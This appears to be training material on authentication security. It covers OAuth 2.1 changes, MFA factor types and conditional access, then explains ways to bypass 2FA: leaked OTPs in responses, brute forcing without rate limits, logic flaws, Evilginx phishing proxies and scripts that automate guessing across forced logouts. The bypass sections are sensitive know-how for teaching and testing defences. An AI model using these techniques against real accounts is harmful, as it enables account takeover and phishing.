OAuth 2.1 represents the latest iteration in the evolution of the OAuth standard, building on the foundation of OAuth 2.0 to address its shortcomings and enhance security. The journey from OAuth 2.0 to OAuth 2.1 has been driven by the need to mitigate known vulnerabilities and incorporate best practices that have emerged since the original specification was published. OAuth 2.0, while widely adopted, had several areas that required improvement, particularly in terms of security and interoperability.
Major Changes
OAuth 2.1 introduces several key changes aimed at strengthening the protocol.
implicit grant type, which was identified as a major security risk due to token exposure in URL fragments. Instead, OAuth 2.1 recommends the authorization code flow with PKCE for public clients.state parameter to protect against CSRF attacks.secure handling and storage of tokens. It advises against storing tokens in browser local storage due to the risk of XSS attacks and recommends using secure cookies instead.redirect URI validation, client authentication, and scope validation.In summary, OAuth 2.1 builds on OAuth 2.0 by addressing its security gaps and incorporating best practices to offer a more secure and protected authorization framework. For more detailed information on OAuth 2.1, you can refer to the official specification here.
Multi-Factor Authentication (MFA) plays an important role in modern-day applications. Instead of just relying on a password, MFA throws in extra layers of defense. Basically, MFA is a combination of different checks. It might be something you know (like a password), something you have (like your smartphone), and something you are (like a fingerprint). By using these layers, MFA makes it much tougher for threat actors to access user accounts or applications.
In today's digital age, keeping our sensitive data and systems secure is more important than ever. Multi-Factor Authentication (MFA) adds extra protection to user accounts by requiring you to provide two or more verification factors. This makes accessing user accounts significantly more challenging for threat actors.
It is important to note that 2FA (Two-Factor Authentication) is a subset of MFA (Multi-Factor Authentication). MFA refers to any authentication process that requires two or more factors to verify a user's identity.
Types of Authentication Factors
MFA typically combines two or more different kinds of credentials from the categories: something you know, something you have, something you are, somewhere you are, and something you do.

Something You Know
This could be a password, a PIN, or any other piece of info you have to remember. It forms the basis of most authentication systems but can be vulnerable if not used simultaneously with other factors.
Something You Have
This could be your phone with an authentication app, a security token, or even a smart card. Lately, we’re seeing more use of client certificates, which are like digital ID cards for devices.
Something You Are
This involves biometrics, such as fingerprints, facial recognition, or iris scans. This form of authentication is gaining popularity because it's tough to fake and is now found in many of our gadgets, from phones to laptops. It's important to note that a fingerprint never matches 100%, and a face scan never matches 100%. So this is the one factor that should always be supplemental and never used in pure isolation.
Somewhere You Are
This involves your origin IP address or geolocation. Some applications, like online banking services, restrict certain activity if they detect that you're making a request from an unknown IP address.
Something You Do
This kind of authentication is usually used in applications that restrict bot interaction, like registration pages. The application typically analyses the way the user types the credentials or moves their mouse, and this is also the most difficult to implement since the application requires a specific amount of processing power.
2FA specifically requires exactly two of these factors. So, while all 2FA is MFA, not all MFA is 2FA. For example, an authentication system that requires a password, a fingerprint scan, and a smart card would be considered MFA but not 2FA.
Kinds of 2FA
2FA can utilize various mechanisms to ensure each authentication factor provides a robust security layer. Some of the most common methods include:
Time-Based One-Time Passwords (TOTP)
These are temporary passwords that change every 30 seconds or so. Apps like Google Authenticator, Microsoft Authenticator, and Authy use them, making them tough for hackers to intercept or reuse.
Push Notifications
Applications like Duo or Google Prompt send a login request straight to your phone. You can approve or deny access directly from your device, adding a layer of security that verifies possession of the device registered with the account.
An attack involving push notifications, the MFA fatigue attack, enabled an attacker to compromise the corporate account of an Uber employee. The details of this attack are out of scope for this room, but to learn more about what happened, you may visit Uber's official security newsroom, which can be found here.
SMS
Most of the applications currently use this method. The system sends a text message with a one-time code to the user’s registered phone number. The user must enter this code to proceed with the login. While convenient, SMS-based authentication is less secure due to vulnerabilities associated with intercepting text messages.
Hardware Tokens
Devices like YubiKeys generate a one-time passcode or use NFC for authentication. They’re great because they don’t need a network or battery, so they work even offline.
Conditional Access
Conditional access is typically used by companies to adjust the authentication requirements based on different contexts. It's like a decision tree that triggers extra security checks depending on certain conditions. For example:
Location-Based
If a user logs in from their usual location, like their office, they might only need to provide their regular login credentials. But if they're logging in from a new or unfamiliar location, the system could ask for an additional OTP or even biometric verification.
Time-Based
During regular working hours, users might get in with just their regular login credentials. However, if someone tries to access the system after working hours, they might be prompted for an extra layer of security, like an OTP or a security token.
Behavioral Analysis
Suppose a user's behavior suddenly changes, like they began accessing data they don't usually view or access at odd hours. In that case, the system can ask for additional authentication to confirm it’s really them.
Device-Specific
In some cases, companies don’t allow employees to use their own devices to access corporate resources. In these situations, the system might block the user after the initial login step if they’re on an unapproved device.
Weak OTP Generation Algorithms
The security of a One-Time Password (OTP) is only as strong as the algorithm used to create it. If the algorithm is weak or too predictable, it can make the attacker's job easier trying to guess the OTP. If an algorithm doesn't use truly random seeds, the OTPs generated might follow a pattern, making them more susceptible to prediction.
Application Leaking the 2FA Token
If an application handles data poorly or has vulnerabilities like insecure API endpoints, it might accidentally leak the 2FA token in the application's HTTP response.
Due to insecure coding, some applications might also leak the 2FA token in the response. A common scenario is when a user, after login, arrives on the 2FA page, the application will trigger an XHR request to an endpoint that issues the OTP. Sometimes, this XHR request returns the OTP back to the user inside the HTTP response.
Brute Forcing the OTP
Even though OTPs are designed for one-time use, they aren't immune to brute-force attacks. If an attacker can make unlimited guesses, they might eventually get the correct OTP, especially if the OTP isn't well protected by additional security measures. It's like trying to crack a safe by turning the dial repeatedly until it clicks open, given enough time and no restrictions, it might just work.
Lack of Rate Limiting
Without proper rate limiting, an application is open to attackers to keep trying different OTPs without difficulty. If an attacker can submit multiple guesses in a short amount of time, it increases the likelihood that the attacker will be able to get the correct OTP.
For example, in this HackerOne report, the tester was able to report a valid bug since the application doesn't employ rate limiting in the checking of the 2FA code.
Usage of Evilginx Evilginx
Evilginx is a tool that is typically used in red team engagements. As it can be used to execute sophisticated phishing attacks, effectively bypassing Multi-Factor Authentication (MFA). It operates as a man-in-the-middle proxy that can intercept and redirect OTPs meant for legitimate users.

How Evilginx works is that when an attacker sends a phishing link to you, and you enter your credentials on what looks like a legitimate login page, Evilginx captures your username, password, and OTP before forwarding them to the real site, giving attackers access using your cookies without needing to crack your MFA.
OTP Leakage
The OTP leakage in the XHR (XMLHttpRequest) response typically happens due to poor implementation of the 2FA (Two-Factor Authentication) mechanism or insecure coding. Some common reasons why this happens are because of:
Server-Side Validation and Return of Sensitive Data
In some poorly designed applications, the server validates the OTP, and rather than just confirming success or failure, it returns the OTP itself in the response. This is often done unintentionally, as part of debugging, logging, or poor response handling practices.
Lack of Proper Security Practices
Developers might overlook the security implications of exposing sensitive information like OTP in the API responses. This often happens when developers are focused on making the application functional without considering how attackers could exploit these responses.
Not all developers are fully aware of secure coding practices. They might implement features like 2FA without fully understanding the potential risks of exposing sensitive information in the XHR response.
Debugging Information Left in Production
During the development or testing phase, developers might include detailed debugging information in responses to help diagnose issues. If these debug responses are not removed before deploying to production, sensitive information like OTPs could be exposed.
Insecure Coding
In some applications, flawed logic or insecure coding practices can lead to a situation where critical parts of the application (i.e., the dashboard) can be accessed without fully completing the authentication process. Specifically, an attacker might be able to bypass the 2FA mechanism entirely and gain access to the dashboard or other sensitive areas without entering the OTP (One-Time Password). This is often due to improper session management, poor access control checks, or incorrectly implemented logic that fails to enforce the 2FA requirement.
Beating the Auto-Logout Feature
In some applications, failing the 2FA challenge can cause the application to revert the user back to the first part of the authentication process (i.e., the initial login with username and password). This behavior typically occurs due to security mechanisms designed to prevent brute-force attacks on the 2FA part of the application. The application may force the user to reauthenticate to ensure that the person attempting to log in is indeed the legitimate user and not an attacker trying to guess the OTP.
Common Reasons for This Behavior
Session Invalidation: Upon failing the 2FA challenge, the application might invalidate the user's session as a security measure, forcing the user to start the authentication process from scratch.
Rate-Limiting and Lockout Policies: To prevent attackers from repeatedly attempting to bypass 2FA, the application may have rate-limiting or lockout mechanisms in place that trigger after a set number of failed attempts, reverting the user to the initial login step.
Security-Driven Redirection: Some applications are designed to redirect users back to the login page after multiple failed 2FA attempts as an additional security measure, ensuring that the user's credentials are revalidated before allowing another 2FA attempt.
Automation Is the key
Automation makes life easier when attacking these kinds of protection because:
Speed: Manually logging back in every time you get logged out is slow and tedious. Automation can do it for you much faster.
Consistency: Automation avoids mistakes that might happen if you’re doing the same repetitive actions over and over again. It’s reliable.
Recovering From Logouts: If the application logs you out after a few failed attempts, the script can automatically log back in and keep trying. This saves you the hassle of doing it manually every time.
Customization: Manually creating an automation script for the attack offers more flexibility than using a single tool like ZAP or Burp Suite. You can customize your scripts to test specific scenarios, such as using different IP addresses or user agents or varying the timing between requests.